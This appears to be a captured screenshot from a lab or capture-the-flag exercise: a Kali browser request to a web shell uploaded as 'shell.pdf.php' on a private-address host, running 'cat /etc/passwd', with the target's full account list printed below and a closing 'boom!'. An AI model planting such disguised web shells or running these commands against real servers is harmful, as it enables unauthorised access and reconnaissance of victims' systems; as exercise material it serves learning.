 10.10.54.39/cvs/shell.pdf.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google H
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
lachlan:x:1001:1001::/home/lachlan:/bin/sh
boom!